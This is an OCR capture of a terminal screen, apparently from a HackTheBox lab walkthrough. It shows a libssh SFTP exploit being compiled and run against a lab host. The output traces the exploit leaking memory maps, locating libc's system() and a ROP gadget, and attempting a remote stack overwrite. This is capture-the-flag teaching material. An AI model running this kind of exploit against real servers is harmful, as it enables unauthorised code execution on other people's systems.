 Applications Places Terminal Mon 21:21 1
root@ippSec: ~/htb/boxes/nightmare
File Edit View Search Terminal Help
LIBSSH_API int ssh_options_set(ssh_session session, enum ssh_options_e type,
^~~~~~~~~~~~~~~
root@ippSec:~/htb/boxes/nightmare# vim sftp.c
root@ippSec:~/htb/boxes/nightmare# gcc sftp.c -o sshsploit -std=c99 -lssh
root@ippSec:~/htb/boxes/nightmare# ./sshsploit 10.10.10.66 ftpuser 'whoami'
got /proc/self/maps. looking for libc...
mapping line: f75c0000-f7770000 r-xp 00000000 fd:00 262542 /lib/i386-linux-gnu/libc-2.23.so
mapping line: ffd4b000-ffd6c000 rw-p 00000000 00:00 0 [stack]
remote libc is at /lib/i386-linux-gnu/libc-2.23.so
offset 0 from libc is mapped to f75c0000-f7770000
downloaded libc, size is 1786484 bytes
remote system() function is at f75fada0
looking for ROP gadget `pop rdi;ret` (0x5fc3) in libc...
found gadget at f75d77db
remote stack is at ffd4b000-ffd6c000
doing it the quick-and-dirty way (that means: pray that the targetprogram was compiled with gcc, giving us 16-byte stack alignment)...
Prepared the new stack. Now comes the moment of truth: push the new stack over and pray.
stack write failed – that's probably good :)
root@ippSec:~/htb/boxes/nightmare# ./sshsploit 10.10.10.66 ftpuser 'whoamis'
got /proc/self/maps. looking for libc...
mapping line: f752d000-f76dd000 r-xp 00000000 fd:00 262542 /lib/i386-linux-gnu/libc-2.23.so
mapping line: ffbc0000-ffbe1000 rw-p 00000000 00:00 0 [stack]
remote libc is at /lib/i386-linux-gnu/libc-2.23.so
offset 0 from libc is mapped to f752d000-f76dd000
downloaded libc, size is 1786484 bytes
remote system() function is at f7567da0
looking for ROP gadget `pop rdi;ret` (0x5fc3) in libc...
found gadget at f75447db
remote stack is at ffbc0000-ffbe1000
doing it the quick-and-dirty way (that means: pray that the targetprogram was compiled with gcc, giving us 16-byte stack alignment)...
Prepared the new stack. Now comes the moment of truth: push the new stack over and pray.
stack write failed – that's probably good :)
root@ippSec:~/htb/boxes/nightmare# ./sshsploit 10.10.10.66 ftpuser 'whoamis'
got /proc/self/maps. looking for libc...
mapping line: f7523000-f76d3000 r-xp 00000000 fd:00 262542 /lib/i386-linux-gnu/libc-2.23.so
mapping line: ffccb000-ffcec000 rw-p 00000000 00:00 0 [stack]
remote libc is at /lib/i386-linux-gnu/libc-2.23.so
offset 0 from libc is mapped to f7523000-f76d3000
^C
root@ippSec:~/htb/boxes/nightmare# ./sshsploit 10.10.10.66 ftpuser 'whoami'
[HTB] 0:openvpn 1:bash 2:Exploit*Z 3:RevShellZ 4:r2 5:gdb 6:man 7:bash 8:bash- "ippSec" 21:21 02-Jul-18